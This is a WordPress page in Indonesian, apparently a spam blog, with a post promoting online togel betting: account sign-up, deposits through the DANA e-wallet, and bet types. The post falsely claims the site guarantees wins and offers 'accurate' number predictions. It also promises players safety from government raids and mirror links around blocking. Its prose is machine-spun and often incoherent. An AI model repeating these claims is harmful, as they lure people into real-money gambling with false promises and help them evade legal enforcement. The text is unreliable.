                        <a href="https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/" title="Permalink to: Langkah Daftar Account Anyar Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli 
Muara Teweh">
                            Langkah Daftar Account Anyar Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli 
Muara Teweh                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://mauricecarlin.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://mauricecarlin.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2023/05/"><time datetime="">10/05/2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Anda masih pemula serta pengin coba hoki begitu besar? Main togel online salah satunya macam pekerjaan taruhan yang waktu ini disenangi sebab keuntungannya yang besar sekali. Kalian seluruh yang ingin peroleh untung paling besar dengan singkat pasti dapat coba keberuntungan main taruhan togel online. di sejarahnya yang mana togel ini dimainkan pada bandar darat tentu saat ini dapat dimainkan dengan online yang benar-benar gampang dan menggembirakan, juga juga bertambah banyak untungnya.</p>
<p>Metode bermain judi dalam internet telah banyak dipraktekkan beberapa betaruh dengan rasakan semua spekulasi dahsyat dan menggembirakan yang dapat menjadi unggulan terpercaya serta terbaik kini. Pastinya banyak ada pilihan website judi sebagai penyuplai permainan togel taruhan terkomplet dan terpilih yang dapat pemain mengikutinya. Memutuskan dan masuk website judi sah bisa dipercaya yakni penting untuk siapa saja terutam kalian yang juga ingin senang dan selalu untung.</p>
<p>Masuk blog resmi BO deposit dana pastinya dapat menjadi unggulan saat ini khususnya dalam beri keuntungan yang paling memberikan kepuasan. Banyak betaruh dapat memercayakan blog judi terpercaya dan terbaik ini dalam mendapati bermacam layanan amat komplet serta sangatlah memberikan kepuasan. Cuma sekali daftar pastinya siapa saja banyak betaruh pastilah dapat peroleh semua servis terhebat sangat terkesan sehari-harinya.</p>
<h2>Ketarik Bermain Judi Togel Online? Persiapkan Hal Berikut Ini!</h2>
<p>Gampang serta membahagiakan Saat betaruh dapat merasai semua permainan judi sangat terkesan bermain judi togel di dalam internet terlebih dengan bebas menunjuk pasaran togel serta jenis taruhan yang dibutuhkannya. Service bermain judi togel terbaik serta terkomplet yang dapat pemain peroleh pastinya sangat memberikan keuntungan. Bila anda yakni salah seseorang yang suka bermain togel online tentu masalah ini bakal begitu terasa memberi kepuasan khususnya Saat pemain dapat mewujudkan keuntungannya sampai beberapa ratus juta rupiah.</p>
<p>Sangatlah untung Waktu bermain taruhan togel online pastilah bukan hanya kasih keuntungan benar-benar meluap tetapi juga kasih kepuasan yang lain. Arena taruhan berpamor permainan togel telah banyak disenangi serta disenangi beberapa betaruh dewasa ini. Siapa-siapa saja sudah pasti dapat lekas memasangkan taruhannya main taruhan togel terpercaya serta terbaik.</p>
<p>Metode bermain taruhan togel blog resmi BO deposit dana waktu ini dapat dikerjakan dengan cara online. pemain hanya butuh mengira angka keluaran togel yakni terbaik ialah sama denga keluaran hasil angka togel. Tiap-tiap pasaran togel yang disiapkan pasti akan beri penampilan sebuah tabel berisi data keluaran angka togel. Buat main taruhan togel ini pastinya pemain butuh mempunyai ramalan tepat menang taruhan togel terpercaya dan terbaik.</p>
<p>Seluruh pemain golongan mana saja sudah pasti bisa taruhan lakukan penempatan amat tepat dan tepat. Untuk mengawali taruhan, perihal yang dapat pemain pemula persiapkan lebih dulu antara lain ialah:</p>
<p>Alat bermain judi togel tentu saja yakni Android selaku piranti wadah online yang simpel dipakai dibawa dimanapun. Pasti pemain juga dapat mempunyai fitur yang lain seperti Smatphone dan Iphone.<br />
Seluruhnya feature apa saja mesti telah mendapatkan dukungan akses internet yang lancar dan selalu konstan maka bisa dipakai lebih gampang serta lancar.<br />
Pemain pasti butuh punyai modal bermain judi uang asli ini dengan rurpiah tunai baik sama jumlah yang sedikit cukup IDR 10.000 saja selaku nilai sedikitnya deposit.<br />
Persiapkan juga nomor rekening dapat dibikin lebih dahulu ialah untuk trik ringan kerjakan transaksi bisnis apapun itu, dapat pemain buat di macam bank yang disajikan.<br />
Terdapat sejumlah data yang penting disediakan terlebih dulu dengan data khusus ialah membutuhkan nomor contact yang dapat dipersiapkan pemain dengan aktif pun butuh punya alamat e-mail yang bisa dibikin pada account yahoo atau gmail.</p>
<p>Tersebut hal yang bisa disediakan lebih dulu oleh banyak pemain pemula. Pastilah juga, selaku orang pemula karenanya mesti telah siap dengan psikis taruhan yang semakin lebih kuat karenanya butuh siap menghadapi hasil judi buat temukan keuntungan paling besar atau juga efek serta rugi yang kali saja dirasakan. Lepas dari perihal itu, dengan moral diri lebh kuat akan kasih keluasaan menang untuk banyak betaruh.</p>
<h2>Situs Sah BO Deposit Dana Pastilah Jadi Alternatif Unggulan Terunggul Situs Teraman</h2>
<p>Tempat taruhan berprestise permainan taruhan togel terpilih sudah pasti bisa dipercaya  baik menjadi spekulasi yang semakin lebih membahagiakan. Secara bermain judi terpilih saat ini dapat dihandalkan jadi taruhan terka angka yang dapat beri keuntungan paling banyak pasti pemain butuh memainkan dalam sesuatu web judi terpercaya serta terbaik.</p>
<p>Berbicara masalah website judi dapat dipercaya ini, seperti apakah bandar judi yang dapat kalian percayakan? Pastilah ada banyak definisi perlu kalian tahu untuk category website judi bisa dipercaya maka dari itu akan tambah ringan dalam tentukan alternatif biro judi terpercaya dan terbaik yang bisa dipercaya  baik tiap harinya. Tentu beberapa betaruh cuma dapat merasai spekulasi yang heboh dan amat menggembirakan hingga perihal ini akan memberi keuntungan buat siapa-siapa saja. Sebagai alternatif situs terpilih agen BO deposit dana terpercaya dan terbaik pastilah bisa jadi alternatif terpercaya serta terbaik buat anda.</p>
<p>Siapa saja yang pasti akan merasakan semua kehebohan dan keamanan taruhan sehari-harinya karena itu pasti pemain terasa benar-benar ringan dalam mainkan taruhan togel paling aman. Memastikan situs bisa dipercaya semestinya yang telah mempunyai label sah serta bersertifikasi. Ciri-ciri teristimewa bandar judi telah memiliki lisensi yakni punyai sertifkat bisa dipercaya bukti biro judi yang udah sah dan bisa kasih servis terunggul serta amat terkesan. Beberapa betaruh pastilah dapat juga menunjuk website judi profesional yang telah lama bekerja maka dari itu dapat dibuktikan terus bisa dihandalkan tiap harinya secara baik. Bersama blog judi sah dapat dipercaya ini pastilah pemain dapat merasai semua keamanan teruji contohnya:</p>
<p>Aman taruhan pasang angka dimanapun serta sewaktu-waktu bebas dari risiko judi seperti Razia yang sedang dilakukan pemerintahan.<br />
Lewat android, pemain aman dari pelbagai kesangsian siapa-siapa saja.<br />
Metode login begitu aman dikarenakan ada sandi buat tiap-tiap account anggota.<br />
Keamanan seluruhnya data privacy pemain pula terbangun amat aman tak akan dibongkar ke faksi siapa-siapa saja.<br />
Link opsi unggul beri akses selalu gampang serta lancar sehari-harinya walau situs pokok terserang blokir atau sukar dicapai.<br />
Kenali Apa Saja Servis Terhebat Situs Togel BO Deposit Dana Dapat dipercaya</p>
<p>Jadi peserta blog judi sah bisa dipercaya pasti bisa merasai semua keunggulan situs itu dalam berikan layanan paling komplet. Kwalitas terbaik semua layanan taruhan togel pasti kasih kepuasan mendukung semua kepentingan pemain maka dari itu bisa kasih kelapangan menang tiap harinya. Dengan pelayanan terpilih dan benar-benar mengesankan tentunya betaruh bisa peroleh keluasaan serta kenyamanan taruhan tiap harinya dengan optimal yang tambah lebih aman dapat dipercaya.</p>
<p>Lewat website judi terpercaya dan terbaik yang dapat anda putuskan dan mengikutinya ini tentu bisa kasih service amat memberi kepuasan. Lewat layanan terbaik web-site judi terunggul BO deposit dana ini pemain terus-menerus temukan service sangat terkesan tiap harinya. Servis terhebat situs paling dipercaya yang dapat pemain peroleh ialah:</p>
<h2>Pasaran togel paling besar serta terbeken</h2>
<p>Gampang untuk pemain capai sukses bermain togel online dengan bisa menunjuk tiap pasaran togel yang pengin di ikutinya. Bersama website resmi paling dipercaya ini beri layanan terkomplet pasaran togel terhebat serta terpouler utamanya di golongan bettor Asia yaitu Togel Singapore, Hongkong, Taiwan, Toto Macau, Sydney dan Cambodia.</p>
<h2>Data keluaran hasil angka skedul masih</h2>
<p>Pemain tak perlu sulit paya cari data keluaran hasil angka dikarenakan dapat mendapatnya dengan cara cepat dan mudah pada skedul yang udah disiapkan. Tiap-tiap data result togel yakni keluaran hasil angka diberi dengan langsung oleh pools togel dapat dipercaya dengan angka presisi tanpa kecurangan apa saja pasti sama sesuai agenda yang telah ditentukan serta akan tidak telat.</p>
<h2>Prakiraan angka tepat</h2>
<p>Kemenangan togel pasti ditanggung oleh situs dengan siapkan perkiraan angka presisi bisa dipercaya dapat pemain temukan untuk sejumlah jenis taruhan siap. Oleh karena ada perkiraan angka yang udah dirumuskan oleh beberapa master togel pastinya beri anda penilaian lebih benar angka tepat menembus bandar.</p>
<h2>Data togel komplet</h2>
<p>Web judi dapat dipercaya  datangkan pelbagai data serta data togel terkomplet presisi dapat dipercaya yang bahkan juga menolong pemain bisa mendapatkan angka tepat paling tepat. Di antara info komplet dapat pemain peroleh ialah code alam, syair angka togel, paito togel, paito warna, angka paten, live draw togel, buku ijtihad mimpi serta erek erek tafsiran mimpi.</p>
<h2>Teknik Simpel Daftar Account Baru Gratis Situs BO Deposit Dana Login 24 Jam</h2>
<p>Memperoleh kelapangan akses situs BO deposit dana terpercaya serta terbaik kasih keluasaan bettor pasang angka sewaktu-waktu. Akses web yang terus lancar sehari-harinya bisa beri keluasaan dan kenyamanan taruhan dengan aman paling dipercaya. Tiap betaruh bisa menjalankan beragam spekulasi secara mudah serta fleksibel cukup pakai akses web yang selalu bisa diperoleh 24 jam non stop tiap harinya. Untuk dapat selekasnya mendaftarkan di satu diantara web-site judi terpercaya dan terbaik ini karena itu pemain dapat selekasnya yakini hubungan intetnet lancar dan bukalah link sah website judi bisa dipercaya.</p>
<p>Di sisi website Home, pemain bisa pilih menu DAFTAR/ REGISTER tercatat pada bagian atas maka dari itu pemain dapat memperoleh formulir register masih kosong dan dapat dipakai buat lekas diisi lebih dahulu diantaranya mencakup data:</p>
<p>Nama komplet pemain<br />
Nama Username<br />
Kode dengan kode berwujud huruf dan angka<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Alamat e-mail<br />
Nomor contact<br />
Nama tipe bank</p>
<p>Yakinkan buat cek ulangi data diri udah betul, benar serta komplet lekas kirimkan pada pihak bandar hanya cukup click kirim/ submit jadi semua data akan diolah  cepat. Dengan pakai data paling simpel ini karenanya sudah pasti akan meringankan pemain lewat proses yang cepat, cuman dua menit saja pastinya pemain bakal temukan lekas account anggota sah yakni Pemakai Id dibarengi kode yang bisa ditetapkan sendiri secara tepat. Tiap-tiap account peserta yang udah dipunyai pemain sudah pasti bisa dipercaya untuk login situs dengan mudah setiap saat.</p>
<h2>Metode Simpel Bisnis BO Deposit Dana Modal Kurang Tanpa ada Potongan</h2>
<p>Pemain perlu berikan modal lebih dahulu supaya bisa lekas peroleh keluasaan akses sehari-hari secara makin aman bisa dipercaya. Karena itu melalui cara kerjakan penanaman modal bikin pemain bisa memasangkan taruhannya dengan uang asli rupiah. Tiap-tiap spekulasi pakai uang asli rupiah pastinya akan kasih keuntungan uang asli rupiah secara riil. Pemain bisa mendapatkan serunya serta ketenteraman khusus melalui langkah amat nyaman serta aman buat siapa saja yang lebih maksimum.</p>
<p>Cara ringan transaksi bisnis pembayaran deposit merupakan dnegan trik mendatangi website Home serta pemain dapat click menu DEPOSIT yang tercatat pada sisi atas hingga dapat temukan suatu slip pembayaran. Data yang harus diisi pemain yakni tentukan nilai jumlah deposit dan metoda bayar seperti BO deposit dana yang pasti simpel dipakai. Buat ini, karena itu pemain dapat tetapkan opsi deposit DANA lewat service E-Wallet yang disajikan.</p>
<p>Pemain bakal temukan kelapangan melaksanakan transaksi bisnis selesai mendapatkan nomor maksud dari faksi situs. Langkah transfer paling mudah dapat dijalankan dengan cara langsung dengan membuka account DANA di telpon seluler anda dan lekas melakukan transfer tiada potongan hingga saldo account anggota dengan langsung berisi.</p>
<h2>Metode Bermain Serta Pasang Angka Togel Online BO Deposit Dana Gampang Menang</h2>
<p>Seluruh pemain bisa lakukan penempatan angka pada bandar togel dengan memandang jadwa membuka togel saat sebelum telat. Karena itu, pemain penting dapat mengira angka keluaran togel dengan tepat yang serupa dengan hasilnya pengeluaran angka di agenda yang ditetapkan baik pada siang hari, sore hari, atau bahkan juga malam hari dan pagi hari sama sesuai pasaran yang di ikuti. Oleh karena itu, dalam tentukan metode penempatan angka dengan prakiraan tepat ini pastilah pemain perlu menerka angka secara benar paling dipercaya hingga dapat peroleh keringanan untuk lekas pasang angka dengan tepat.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" alt="" width="300" height="171" srcset="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg 300w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1024x585.jpg 1024w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-768x439.jpg 768w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1536x878.jpg 1536w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Trik simpel bermain judi togel yaitu mengira angka dengan permainkan type taruhan yang disiapkan bisa anda permainkan Bersama BO deposit dana paling sederhana ini, diantaranya contohnya:</p>
<p>Tusuk Bebas<br />
Tusuk Tepat<br />
Tusuk Macau<br />
Tusuk Naga<br />
Togel Dasar<br />
Togel 2D 3D 4D<br />
Togel Shio<br />
Kembang kempis<br />
tengah pinggir<br />
Silang homo<br />
Togel Paduan</p>
<p>Dengan begitu ringan dan menarik pemain dapat putuskan lekas jenis taruhan yang mau di ikutinya. Langkah pasang taruhan paling gampang dalam menjalankan spekulasi togel ini dapat pemain mainkan amat gampang dan fleksibel. Pastinya, pemain akan gampang merasai keamanan serta serunya Waktu bakal pasang angka taruhan togel dengan langkah masuk feature taruhan. Di feature taruhan, pemain dapat tentukan atau click pasaran yang di ikuti, lalu tentukan model taruhan dan selekasnya tambahkan prakiraan angka sesuai ketetapan tiap-tiap type taruhan dimainkan.</p>
<p>Pemain  penting pastikan berapakah nilai bet yang hendak terpasang di sekali penempatan adanya peraturan minimum bet 100 perak dan optimal bet tertulis. Putuskan bet sangat tepat serta lekas pasang taruhan anda pada bandar. Dengan langkah ini karena itu pastinya pemain udah mengerjakan penempatan angka dan dapat lihat dari hasil result togel pada kurun sesudah itu untuk mengerti apa dapat peroleh kemenangan. Begitu teknik dan tutorial bermain togel online terbaik serta paling sederhana ini dapat selalu beri keuntungan serta ketenteraman anggota.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/&#038;text=Langkah%20Daftar%20Account%20Anyar%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Muara%20Teweh" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/&#038;title=Langkah%20Daftar%20Account%20Anyar%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Muara%20Teweh" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/&#038;title=Langkah%20Daftar%20Account%20Anyar%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Muara%20Teweh" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/&#038;title=Langkah%20Daftar%20Account%20Anyar%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Muara%20Teweh" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/&#038;title=Langkah%20Daftar%20Account%20Anyar%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Muara%20Teweh" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-metode-bermain-togel-uang-asli-puruk-cahu/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Mekanisme Daftar Account Anyar Serta Negosiasi BO Deposit Dana Metode Bermain Togel Uang Asli 
Puruk Cahu </a></div><div class="nav-next"><a href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-muara-teweh/" rel="next"> Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli 
Muara Teweh <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://mauricecarlin.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://mauricecarlin.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-gacor-terbaru-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/slot-wolf-gold-gacor/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/slot-wolf-gold-gacor/" title="Permalink to: Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot">
                                                Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">19/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Tips-Menang-Blackjack-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/" title="Permalink to: RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot">
                                                RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">18/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-online-terpercaya-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/" title="Permalink to: Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang">
                                                Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">17/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/cara-memilih-situs-judi-bola-online-gacor-2026-yang-terpercaya/">Cara Memilih Situs Judi Bola Online Gacor 2026 yang Terpercaya dan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/judi-bola-online-gacor-2026-tips-maksimalkan-bonus-dan-promosi/">Judi Bola Online Gacor 2026: Tips Maksimalkan Bonus dan Promosi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/review-lengkap-situs-judi-bola-online-gacor-2026-populer-di-indonesia/">Review Lengkap Situs Judi Bola Online Gacor 2026 Populer di Indonesia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/prediksi-odds-dan-peluang-menang-judi-bola-online-gacor-2026/">Prediksi Odds dan Peluang Menang Judi Bola Online Gacor 2026: Strategi dan Analisis Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/strategi-terbaik-untuk-menang-di-judi-baccarat-gacor-2026/">Strategi Terbaik untuk Menang di Judi Baccarat Gacor 2026: Panduan Lengkap untuk Pemain</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/02/'>February 2026</a></li>
	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
